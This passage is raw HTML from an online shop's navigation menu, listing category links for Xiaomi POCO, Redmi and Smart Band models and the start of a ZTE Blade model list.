class="dropdown-item" href="https://www.el-hope.com/shop/1716-poco-f6-pro-5g-23113rkc6g-" data-depth="2" > <span>POCO F6 PRO 5G 23113RKC6G<span> </a></li><li class="ht-level-2 category " id="category-950"> <a class="dropdown-item" href="https://www.el-hope.com/shop/950-poco-m2-pro-mzb9623in-m2003j6ci" data-depth="2" > <span>POCO M2 PRO MZB9623IN M2003J6CI<span> </a></li><li class="ht-level-2 category " id="category-158"> <a class="dropdown-item" href="https://www.el-hope.com/shop/158-poco-m3-m2010j19cg-m2010j19ct" data-depth="2" > <span>Poco M3 M2010J19CG M2010J19CT<span> </a></li><li class="ht-level-2 category " id="category-1349"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1349-poco-m3-pro-4g" data-depth="2" > <span>POCO M3 PRO 4G<span> </a></li><li class="ht-level-2 category " id="category-854"> <a class="dropdown-item" href="https://www.el-hope.com/shop/854-poco-m3-pro-5g-m2103k19pg" data-depth="2" > <span>POCO M3 PRO 5G M2103K19PG<span> </a></li><li class="ht-level-2 category " id="category-1289"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1289-poco-m4-5g-22041219pg" data-depth="2" > <span>POCO M4 5G 22041219PG<span> </a></li><li class="ht-level-2 category " id="category-994"> <a class="dropdown-item" href="https://www.el-hope.com/shop/994-poco-m4-pro-4g-2022" data-depth="2" > <span>POCO M4 PRO 4G 2022<span> </a></li><li class="ht-level-2 category " id="category-1595"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1595-poco-m4-pro-4g-2023-redmi-note-12s-" data-depth="2" > <span>POCO M4 PRO 4G 2023 / REDMI NOTE 12S<span> </a></li><li class="ht-level-2 category " id="category-980"> <a class="dropdown-item" href="https://www.el-hope.com/shop/980-poco-m4-pro-5g" data-depth="2" > <span>POCO M4 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-1151"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1151-poco-m5-22071219cg-22071219ig" data-depth="2" > <span>POCO M5 22071219CG 22071219IG<span> </a></li><li class="ht-level-2 category " id="category-1568"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1568-poco-m5s-2207117bpg" data-depth="2" > <span>POCO M5S 2207117BPG<span> </a></li><li class="ht-level-2 category " id="category-1627"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1627-poco-m6-23128pc33i" data-depth="2" > <span>POCO M6 23128PC33I<span> </a></li><li class="ht-level-2 category " id="category-1497"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1497-poco-m6-pro-23076pc4bi-" data-depth="2" > <span>POCO M6 PRO 23076PC4BI<span> </a></li><li class="ht-level-2 category " id="category-1528"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1528-poco-m6-pro-4g" data-depth="2" > <span>POCO M6 PRO 4G<span> </a></li><li class="ht-level-2 category " id="category-1795"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1795-poco-m7-pro-2409fpcc4g" data-depth="2" > <span>POCO M7 PRO 2409FPCC4G<span> </a></li><li class="ht-level-2 category " id="category-947"> <a class="dropdown-item" href="https://www.el-hope.com/shop/947-poco-x3-gt-2021" data-depth="2" > <span>POCO X3 GT 2021<span> </a></li><li class="ht-level-2 category " id="category-159"> <a class="dropdown-item" href="https://www.el-hope.com/shop/159-poco-x3-m2007j20cg-m2007j20ct" data-depth="2" > <span>Poco X3 M2007J20CG M2007J20CT<span> </a></li><li class="ht-level-2 category " id="category-1360"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1360-poco-x3-nfc-m2007j20ci" data-depth="2" > <span>POCO X3 NFC M2007J20CI<span> </a></li><li class="ht-level-2 category " id="category-704"> <a class="dropdown-item" href="https://www.el-hope.com/shop/704-poco-x3-pro-m2102j20sg-m2102j20si" data-depth="2" > <span>POCO X3 PRO M2102J20SG M2102J20SI<span> </a></li><li class="ht-level-2 category " id="category-1230"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1230-poco-x4-gt" data-depth="2" > <span>POCO X4 GT<span> </a></li><li class="ht-level-2 category " id="category-996"> <a class="dropdown-item" href="https://www.el-hope.com/shop/996-poco-x4-pro-5g-2022" data-depth="2" > <span>POCO X4 PRO 5G 2022<span> </a></li><li class="ht-level-2 category " id="category-1395"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1395-poco-x5-22111317pg" data-depth="2" > <span>POCO X5 22111317PG<span> </a></li><li class="ht-level-2 category " id="category-1317"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1317-poco-x5-pro" data-depth="2" > <span>POCO X5 PRO<span> </a></li><li class="ht-level-2 category " id="category-1664"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1664-poco-x6-23122pcd1-23122pcd1i" data-depth="2" > <span>POCO X6 23122PCD1 23122PCD1I<span> </a></li><li class="ht-level-2 category " id="category-1548"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1548-poco-x6-pro-5g" data-depth="2" > <span>POCO X6 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-1865"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1865-poco-x7-5g-24095pcadg" data-depth="2" > <span>POCO X7 5G 24095PCADG<span> </a></li><li class="ht-level-2 category " id="category-1864"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1864-poco-x7-pro-5g-2412dpc0ai" data-depth="2" > <span>POCO X7 PRO 5G 2412DPC0AI<span> </a></li><li class="ht-level-2 category " id="category-175"> <a class="dropdown-item" href="https://www.el-hope.com/shop/175-pocophone-f1-m1805e10a" data-depth="2" > <span>Pocophone F1 M1805E10A<span> </a></li><li class="ht-level-2 category " id="category-875"> <a class="dropdown-item" href="https://www.el-hope.com/shop/875-redmi-10-prime-m21061119dg" data-depth="2" > <span>REDMI 10 / PRIME M21061119DG<span> </a></li><li class="ht-level-2 category " id="category-1356"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1356-redmi-10-2022-22011119uy-21121119sg" data-depth="2" > <span>REDMI 10 2022 22011119UY 21121119SG<span> </a></li><li class="ht-level-2 category " id="category-1290"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1290-redmi-10-5g" data-depth="2" > <span>REDMI 10 5G<span> </a></li><li class="ht-level-2 category " id="category-1111"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1111-redmi-10a-220233l2g-220233l2c" data-depth="2" > <span>REDMI 10A 220233L2G 220233L2C<span> </a></li><li class="ht-level-2 category " id="category-1062"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1062-redmi-10c-220333qag-220333qbi" data-depth="2" > <span>REDMI 10C 220333QAG 220333QBi<span> </a></li><li class="ht-level-2 category " id="category-643"> <a class="dropdown-item" href="https://www.el-hope.com/shop/643-redmi-10x-5g" data-depth="2" > <span>REDMI 10X 5G<span> </a></li><li class="ht-level-2 category " id="category-1352"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1352-redmi-12-23053rn02l-23053rn02y" data-depth="2" > <span>REDMI 12 23053RN02L 23053RN02Y<span> </a></li><li class="ht-level-2 category " id="category-1498"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1498-redmi-12-5g-23053rn02la" data-depth="2" > <span>REDMI 12 5G 23053RN02LA<span> </a></li><li class="ht-level-2 category " id="category-1292"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1292-redmi-12c" data-depth="2" > <span>REDMI 12C<span> </a></li><li class="ht-level-2 category " id="category-1630"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1630-redmi-13-24040rn64y-poco-m6-4g-mzb0h92eu" data-depth="2" > <span>REDMI 13 24040RN64Y / POCO M6 4G MZB0H92EU<span> </a></li><li class="ht-level-2 category " id="category-1483"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1483-redmi-13c-23100rn82l-poco-c65" data-depth="2" > <span>REDMI 13C 23100RN82L / POCO C65<span> </a></li><li class="ht-level-2 category " id="category-1651"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1651-redmi-14c-2409brn2ca-2411drn47c" data-depth="2" > <span>REDMI 14C 2409BRN2CA 2411DRN47C<span> </a></li><li class="ht-level-2 category " id="category-1915"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1915-redmi-15-4g-" data-depth="2" > <span>REDMI 15 (4G)<span> </a></li><li class="ht-level-2 category " id="category-1922"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1922-redmi-15-5g-25057rn09e" data-depth="2" > <span>REDMI 15 (5G) 25057RN09E<span> </a></li><li class="ht-level-2 category " id="category-1914"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1914-redmi-15c-25078ra3ea" data-depth="2" > <span>REDMI 15C 25078RA3EA<span> </a></li><li class="ht-level-2 category " id="category-197"> <a class="dropdown-item" href="https://www.el-hope.com/shop/197-redmi-4-pro-e-prime" data-depth="2" > <span>Redmi 4 Pro e Prime<span> </a></li><li class="ht-level-2 category " id="category-178"> <a class="dropdown-item" href="https://www.el-hope.com/shop/178-redmi-4x-" data-depth="2" > <span>Redmi 4x<span> </a></li><li class="ht-level-2 category " id="category-199"> <a class="dropdown-item" href="https://www.el-hope.com/shop/199-redmi-5-mdg1" data-depth="2" > <span>Redmi 5 MDG1<span> </a></li><li class="ht-level-2 category " id="category-184"> <a class="dropdown-item" href="https://www.el-hope.com/shop/184-redmi-5-plus-mee7-meg7-met7" data-depth="2" > <span>Redmi 5 PLUS MEE7 MEG7 MET7<span> </a></li><li class="ht-level-2 category " id="category-195"> <a class="dropdown-item" href="https://www.el-hope.com/shop/195-redmi-5a" data-depth="2" > <span>Redmi 5A<span> </a></li><li class="ht-level-2 category " id="category-160"> <a class="dropdown-item" href="https://www.el-hope.com/shop/160-redmi-66a" data-depth="2" > <span>Redmi 6/6A<span> </a></li><li class="ht-level-2 category " id="category-161"> <a class="dropdown-item" href="https://www.el-hope.com/shop/161-redmi-7-m1810f6le-m1810f6lg" data-depth="2" > <span>Redmi 7 M1810F6LE M1810F6LG<span> </a></li><li class="ht-level-2 category " id="category-196"> <a class="dropdown-item" href="https://www.el-hope.com/shop/196-redmi-7a-m1903c3eg-m1903c3eh" data-depth="2" > <span>Redmi 7A M1903C3EG M1903C3EH<span> </a></li><li class="ht-level-2 category current " id="category-162"> <a class="dropdown-item" href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig" data-depth="2" > <span>Redmi 8 M1908C3IG<span> </a></li><li class="ht-level-2 category " id="category-163"> <a class="dropdown-item" href="https://www.el-hope.com/shop/163-redmi-8a-m1908c3kg" data-depth="2" > <span>Redmi 8A M1908C3KG<span> </a></li><li class="ht-level-2 category " id="category-179"> <a class="dropdown-item" href="https://www.el-hope.com/shop/179-redmi-9-m2004j19ag-m2004j19g" data-depth="2" > <span>Redmi 9 M2004J19AG M2004J19G<span> </a></li><li class="ht-level-2 category " id="category-857"> <a class="dropdown-item" href="https://www.el-hope.com/shop/857-redmi-9-power-note-9-4g-2020" data-depth="2" > <span>REDMI 9 POWER / NOTE 9 4G 2020<span> </a></li><li class="ht-level-2 category " id="category-164"> <a class="dropdown-item" href="https://www.el-hope.com/shop/164-redmi-9a-m2006c3lg-m2006c3lc" data-depth="2" > <span>Redmi 9A M2006C3LG M2006C3LC<span> </a></li><li class="ht-level-2 category " id="category-639"> <a class="dropdown-item" href="https://www.el-hope.com/shop/639-redmi-9at-m2006-m2006c3lvg" data-depth="2" > <span>REDMI 9AT M2006 M2006C3LVG<span> </a></li><li class="ht-level-2 category " id="category-671"> <a class="dropdown-item" href="https://www.el-hope.com/shop/671-redmi-9c-m2006c3mg" data-depth="2" > <span>REDMI 9C M2006C3MG<span> </a></li><li class="ht-level-2 category " id="category-858"> <a class="dropdown-item" href="https://www.el-hope.com/shop/858-redmi-9i-m2006c3" data-depth="2" > <span>REDMI 9i M2006C3<span> </a></li><li class="ht-level-2 category " id="category-848"> <a class="dropdown-item" href="https://www.el-hope.com/shop/848-redmi-9t-m2010j19sy" data-depth="2" > <span>REDMI 9T M2010J19SY<span> </a></li><li class="ht-level-2 category " id="category-1087"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1087-redmi-a1-a1-4g2022-220733s" data-depth="2" > <span>REDMI A1 /A1+ (4G)(2022) 220733S<span> </a></li><li class="ht-level-2 category " id="category-1338"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1338-redmi-a2-a2-plus-2022" data-depth="2" > <span>REDMI A2 / A2+ PLUS 2022<span> </a></li><li class="ht-level-2 category " id="category-1557"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1557-redmi-a3-4g-2024-23129rn51x-poco-c61" data-depth="2" > <span>REDMI A3 4G (2024) 23129RN51X / POCO C61<span> </a></li><li class="ht-level-2 category " id="category-1862"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1862-redmi-a3-pro-2409brn2cg" data-depth="2" > <span>REDMI A3 PRO 2409BRN2CG<span> </a></li><li class="ht-level-2 category " id="category-1916"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1916-redmi-a4-5g-24116rnc1i" data-depth="2" > <span>REDMI A4 5G 24116RNC1I<span> </a></li><li class="ht-level-2 category " id="category-1852"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1852-redmi-a5-4g-2025-25028pc03g" data-depth="2" > <span>REDMI A5 4G 2025 25028PC03G<span> </a></li><li class="ht-level-2 category " id="category-722"> <a class="dropdown-item" href="https://www.el-hope.com/shop/722-redmi-k30-k30-5g" data-depth="2" > <span>REDMI K30 /K30 5G<span> </a></li><li class="ht-level-2 category " id="category-653"> <a class="dropdown-item" href="https://www.el-hope.com/shop/653-redmi-mi-5s-" data-depth="2" > <span>REDMI MI 5S<span> </a></li><li class="ht-level-2 category " id="category-173"> <a class="dropdown-item" href="https://www.el-hope.com/shop/173-redmi-mi-9-se-m1903f2g-mi9-se" data-depth="2" > <span>Redmi Mi 9 SE M1903F2G (Mi9-SE)<span> </a></li><li class="ht-level-2 category " id="category-652"> <a class="dropdown-item" href="https://www.el-hope.com/shop/652-redmi-mi-note" data-depth="2" > <span>REDMI MI NOTE<span> </a></li><li class="ht-level-2 category " id="category-852"> <a class="dropdown-item" href="https://www.el-hope.com/shop/852-redmi-note-10-5g-m2103k19g" data-depth="2" > <span>REDMI NOTE 10 5G M2103K19G<span> </a></li><li class="ht-level-2 category " id="category-949"> <a class="dropdown-item" href="https://www.el-hope.com/shop/949-redmi-note-10-lite" data-depth="2" > <span>REDMI NOTE 10 LITE<span> </a></li><li class="ht-level-2 category " id="category-869"> <a class="dropdown-item" href="https://www.el-hope.com/shop/869-redmi-note-10-m2101k7ai-m2101k7ag" data-depth="2" > <span>REDMI NOTE 10 M2101K7AI M2101K7AG<span> </a></li><li class="ht-level-2 category " id="category-933"> <a class="dropdown-item" href="https://www.el-hope.com/shop/933-redmi-note-10-pro-4g-m2101k6g" data-depth="2" > <span>REDMI NOTE 10 PRO 4G M2101K6G<span> </a></li><li class="ht-level-2 category " id="category-1023"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1023-redmi-note-10-pro-5g" data-depth="2" > <span>REDMI NOTE 10 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-991"> <a class="dropdown-item" href="https://www.el-hope.com/shop/991-redmi-note-10s-nfc-2021" data-depth="2" > <span>REDMI NOTE 10S NFC 2021<span> </a></li><li class="ht-level-2 category " id="category-853"> <a class="dropdown-item" href="https://www.el-hope.com/shop/853-redmi-note-10t-5g" data-depth="2" > <span>REDMI NOTE 10T 5G<span> </a></li><li class="ht-level-2 category " id="category-1038"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1038-redmi-note-11-4g-2021-21121119sc" data-depth="2" > <span>REDMI NOTE 11 4G 2021 21121119SC<span> </a></li><li class="ht-level-2 category " id="category-1028"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1028-redmi-note-11-4g-2201117tg" data-depth="2" > <span>REDMI NOTE 11 4G 2201117TG<span> </a></li><li class="ht-level-2 category " id="category-981"> <a class="dropdown-item" href="https://www.el-hope.com/shop/981-redmi-note-11-5g-" data-depth="2" > <span>REDMI NOTE 11 5G<span> </a></li><li class="ht-level-2 category " id="category-995"> <a class="dropdown-item" href="https://www.el-hope.com/shop/995-redmi-note-11-nfc-2022" data-depth="2" > <span>REDMI NOTE 11 NFC 2022<span> </a></li><li class="ht-level-2 category " id="category-1006"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1006-redmi-note-11-pro-2201116tg" data-depth="2" > <span>REDMI NOTE 11 PRO 2201116TG<span> </a></li><li class="ht-level-2 category " id="category-992"> <a class="dropdown-item" href="https://www.el-hope.com/shop/992-redmi-note-11-pro-5g-2022" data-depth="2" > <span>REDMI NOTE 11 PRO 5G 2022<span> </a></li><li class="ht-level-2 category " id="category-997"> <a class="dropdown-item" href="https://www.el-hope.com/shop/997-redmi-note-11-pro-5g-2021" data-depth="2" > <span>REDMI NOTE 11 PRO+ 5G 2021<span> </a></li><li class="ht-level-2 category " id="category-1510"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1510-redmi-note-11e-22041219c" data-depth="2" > <span>REDMI NOTE 11E 22041219C<span> </a></li><li class="ht-level-2 category " id="category-1291"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1291-redmi-note-11e-pro-22041219c" data-depth="2" > <span>REDMI NOTE 11E PRO 22041219C<span> </a></li><li class="ht-level-2 category " id="category-1406"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1406-redmi-note-11r" data-depth="2" > <span>REDMI NOTE 11R<span> </a></li><li class="ht-level-2 category " id="category-1013"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1013-redmi-note-11s-11s-nfc-4g-2022" data-depth="2" > <span>REDMI NOTE 11S /11S NFC 4G 2022<span> </a></li><li class="ht-level-2 category " id="category-1014"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1014-redmi-note-11s-5g-2021-11t-5g-2021" data-depth="2" > <span>REDMI NOTE 11S 5G 2021 / 11T 5G 2021<span> </a></li><li class="ht-level-2 category " id="category-1405"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1405-redmi-note-11t-pro" data-depth="2" > <span>REDMI NOTE 11T PRO<span> </a></li><li class="ht-level-2 category " id="category-1227"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1227-redmi-note-12" data-depth="2" > <span>REDMI NOTE 12<span> </a></li><li class="ht-level-2 category " id="category-1319"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1319-redmi-note-12-5g-22101317c" data-depth="2" > <span>REDMI NOTE 12 5G 22101317C<span> </a></li><li class="ht-level-2 category " id="category-1228"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1228-redmi-note-12-pro" data-depth="2" > <span>REDMI NOTE 12 PRO<span> </a></li><li class="ht-level-2 category " id="category-1229"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1229-redmi-note-12-pro-plus" data-depth="2" > <span>REDMI NOTE 12 PRO PLUS<span> </a></li><li class="ht-level-2 category " id="category-1488"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1488-redmi-note-12-turbo-5g-poco-f5" data-depth="2" > <span>REDMI NOTE 12 TURBO 5G / POCO F5<span> </a></li><li class="ht-level-2 category " id="category-1580"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1580-redmi-note-12r-23076ra4bc" data-depth="2" > <span>REDMI NOTE 12R 23076RA4BC<span> </a></li><li class="ht-level-2 category " id="category-1536"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1536-redmi-note-12s-23030rac7y" data-depth="2" > <span>REDMI NOTE 12S 23030RAC7Y<span> </a></li><li class="ht-level-2 category " id="category-1586"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1586-redmi-note-13-4g-23124ra7eo" data-depth="2" > <span>REDMI NOTE 13 4G 23124RA7EO<span> </a></li><li class="ht-level-2 category " id="category-1482"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1482-redmi-note-13-5g" data-depth="2" > <span>REDMI NOTE 13 5G<span> </a></li><li class="ht-level-2 category " id="category-1511"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1511-redmi-note-13-pro-4g-5g" data-depth="2" > <span>REDMI NOTE 13 PRO 4G 5G<span> </a></li><li class="ht-level-2 category " id="category-1577"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1577-redmi-note-13-pro-plus-23090ra98c-i-g" data-depth="2" > <span>REDMI NOTE 13 PRO+ PLUS 23090RA98C I G<span> </a></li><li class="ht-level-2 category " id="category-1777"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1777-redmi-note-14-5g-4g" data-depth="2" > <span>REDMI NOTE 14 5G / 4G<span> </a></li><li class="ht-level-2 category " id="category-1842"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1842-redmi-note-14-pro-4g" data-depth="2" > <span>REDMI NOTE 14 PRO 4G<span> </a></li><li class="ht-level-2 category " id="category-1772"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1772-redmi-note-14-pro-5g-24094ra29g" data-depth="2" > <span>REDMI NOTE 14 PRO 5G 24094RA29G<span> </a></li><li class="ht-level-2 category " id="category-1774"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1774-redmi-note-14-pro-plus-5g-24094rad4g" data-depth="2" > <span>REDMI NOTE 14 PRO+ PLUS 5G 24094RAD4G<span> </a></li><li class="ht-level-2 category " id="category-200"> <a class="dropdown-item" href="https://www.el-hope.com/shop/200-redmi-note-2" data-depth="2" > <span>Redmi Note 2<span> </a></li><li class="ht-level-2 category " id="category-208"> <a class="dropdown-item" href="https://www.el-hope.com/shop/208-redmi-note-4-4x-global" data-depth="2" > <span>Redmi Note 4 / 4x GLOBAL<span> </a></li><li class="ht-level-2 category " id="category-185"> <a class="dropdown-item" href="https://www.el-hope.com/shop/185-redmi-note-5-5-pro-m1803e7sg" data-depth="2" > <span>Redmi Note 5 / 5 Pro M1803E7SG<span> </a></li><li class="ht-level-2 category " id="category-201"> <a class="dropdown-item" href="https://www.el-hope.com/shop/201-redmi-note-5a" data-depth="2" > <span>Redmi Note 5A<span> </a></li><li class="ht-level-2 category " id="category-202"> <a class="dropdown-item" href="https://www.el-hope.com/shop/202-redmi-note-5a-prime" data-depth="2" > <span>Redmi Note 5A Prime<span> </a></li><li class="ht-level-2 category " id="category-165"> <a class="dropdown-item" href="https://www.el-hope.com/shop/165-redmi-note-6-pro-m1806e7th-m1806e7tg" data-depth="2" > <span>Redmi Note 6 Pro M1806E7TH M1806E7TG<span> </a></li><li class="ht-level-2 category " id="category-166"> <a class="dropdown-item" href="https://www.el-hope.com/shop/166-redmi-note-7-7-pro-m1901f7g-m1901f7h" data-depth="2" > <span>Redmi Note 7 / 7 Pro M1901F7G M1901F7H<span> </a></li><li class="ht-level-2 category " id="category-167"> <a class="dropdown-item" href="https://www.el-hope.com/shop/167-redmi-note-8-m1908c3jg-m1908c3je-m1908c3jh" data-depth="2" > <span>Redmi Note 8 M1908C3JG M1908C3JE M1908C3JH<span> </a></li><li class="ht-level-2 category " id="category-168"> <a class="dropdown-item" href="https://www.el-hope.com/shop/168-redmi-note-8-pro-m1906g7g" data-depth="2" > <span>Redmi Note 8 PRO M1906G7G<span> </a></li><li class="ht-level-2 category " id="category-169"> <a class="dropdown-item" href="https://www.el-hope.com/shop/169-redmi-note-8t-m1908c3xg" data-depth="2" > <span>Redmi Note 8T M1908C3XG<span> </a></li><li class="ht-level-2 category " id="category-170"> <a class="dropdown-item" href="https://www.el-hope.com/shop/170-redmi-note-9-redmi-10x-4g-m2003j15sg" data-depth="2" > <span>Redmi Note 9 / Redmi 10X 4G M2003J15SG<span> </a></li><li class="ht-level-2 category " id="category-851"> <a class="dropdown-item" href="https://www.el-hope.com/shop/851-redmi-note-9-pro-5g" data-depth="2" > <span>REDMI NOTE 9 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-171"> <a class="dropdown-item" href="https://www.el-hope.com/shop/171-redmi-note-9-pro-m2003j6-m2003j6b2g" data-depth="2" > <span>Redmi Note 9 Pro M2003J6 M2003J6B2G<span> </a></li><li class="ht-level-2 category " id="category-849"> <a class="dropdown-item" href="https://www.el-hope.com/shop/849-redmi-note-9-pro-max-m2003j6b1i" data-depth="2" > <span>REDMI NOTE 9 PRO MAX M2003J6B1I<span> </a></li><li class="ht-level-2 category " id="category-172"> <a class="dropdown-item" href="https://www.el-hope.com/shop/172-redmi-note-9s-m2003j6-m2003j6a1g" data-depth="2" > <span>Redmi Note 9S M2003J6 M2003J6A1G<span> </a></li><li class="ht-level-2 category " id="category-673"> <a class="dropdown-item" href="https://www.el-hope.com/shop/673-redmi-note-9t-5g-m2007j22" data-depth="2" > <span>REDMI NOTE 9T 5G M2007J22<span> </a></li><li class="ht-level-2 category " id="category-1637"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1637-redmi-pad-6s-pro" data-depth="2" > <span>REDMI PAD 6S PRO<span> </a></li><li class="ht-level-2 category " id="category-1430"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1430-redmi-pad-se" data-depth="2" > <span>REDMI PAD SE<span> </a></li><li class="ht-level-2 category " id="category-174"> <a class="dropdown-item" href="https://www.el-hope.com/shop/174-redmi-s2-m1803e6g" data-depth="2" > <span>Redmi S2 M1803E6G<span> </a></li><li class="ht-level-2 category " id="category-182"> <a class="dropdown-item" href="https://www.el-hope.com/shop/182-shark-2-pro" data-depth="2" > <span>Shark 2 Pro<span> </a></li><li class="ht-level-2 category " id="category-709"> <a class="dropdown-item" href="https://www.el-hope.com/shop/709-shark-3-kle-h0-kle-a0" data-depth="2" > <span>SHARK 3 KLE-H0 KLE-A0<span> </a></li><li class="ht-level-2 category " id="category-1176"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1176-smart-band-4" data-depth="2" > <span>SMART BAND 4<span> </a></li><li class="ht-level-2 category " id="category-1175"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1175-smart-band-5" data-depth="2" > <span>SMART BAND 5<span> </a></li><li class="ht-level-2 category " id="category-1174"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1174-smart-band-6" data-depth="2" > <span>SMART BAND 6<span> </a></li><li class="ht-level-2 category " id="category-1173"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1173-smart-band-7" data-depth="2" > <span>SMART BAND 7<span> </a></li><li class="ht-level-2 category " id="category-1223"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1223-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-26"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/26-zte" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_4276" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>ZTE<span> </a><div class="collapse" id="top_sub_menu_4276"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1093"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1093-blade-20-smart-v2050" data-depth="2" > <span>BLADE 20 SMART V2050<span> </a></li><li class="ht-level-2 category " id="category-1331"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1331-blade-a31-plus-l210" data-depth="2" > <span>BLADE A31 PLUS L210<span> </a></li><li class="ht-level-2 category " id="category-1534"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1534-blade-a33s" data-depth="2" > <span>BLADE A33S<span> </a></li><li class="ht-level-2 category " id="category-1504"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1504-blade-a34" data-depth="2" > <span>BLADE A34<span> </a></li><li class="ht-level-2 category " id="category-306"> <a class="dropdown-item" href="https://www.el-hope.com/shop/306-blade-a5-2019" data-depth="2" > <span>BLADE A5 2019<span> </a></li><li class="ht-level-2 category " id="category-303"> <a class="dropdown-item" href="https://www.el-hope.com/shop/303-blade-a5-2020" data-depth="2" > <span>BLADE A5 2020<span> </a></li><li class="ht-level-2 category " id="category-310"> <a class="dropdown-item" href="https://www.el-hope.com/shop/310-blade-a506" data-depth="2" > <span>BLADE A506<span> </a></li><li class="ht-level-2 category " id="category-845"> <a class="dropdown-item" href="https://www.el-hope.com/shop/845-blade-a51" data-depth="2" > <span>BLADE A51<span> </a></li><li class="ht-level-2 category " id="category-305"> <a class="dropdown-item" href="https://www.el-hope.com/shop/305-blade-a510-a510c-ba510c" data-depth="2" > <span>BLADE A510 A510C BA510C<span> </a></li><li class="ht-level-2 category " id="category-1135"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1135-blade-a52-a72-7540n" data-depth="2" > <span>BLADE A52 / A72 7540N<span> </a></li><li class="ht-level-2 category " id="category-1505"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1505-blade-a52-lite" data-depth="2" > <span>BLADE A52 LITE<span> </a></li><li class="ht-level-2 category " id="category-1601"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1601-blade-a53-a53-plus" data-depth="2" > <span>BLADE A53 / A53 PLUS<span> </a></li><li class="ht-level-2 category " id="category-309"> <a class="dropdown-item" href="https://www.el-hope.com/shop/309-blade-a530-a606" data-depth="2" > <span>BLADE A530 A606<span> </a></li><li class="ht-level-2 category " id="category-1553"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1553-blade-a54" data-depth="2" > <span>BLADE A54<span> </a></li><li class="ht-level-2 category " id="category-1917"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1917-blade-a55-z2450" data-depth="2" > <span>BLADE A55 Z2450<span> </a></li><li class="ht-level-2 category " id="category-308"> <a class="dropdown-item" href="https://www.el-hope.com/shop/308-blade-a612-ba612" data-depth="2" > <span>BLADE A612 BA612<span> </a></li><li class="ht-level-2 category " id="category-304"> <a class="dropdown-item" href="https://www.el-hope.com/shop/304-blade-a7-2020" data-depth="2" > 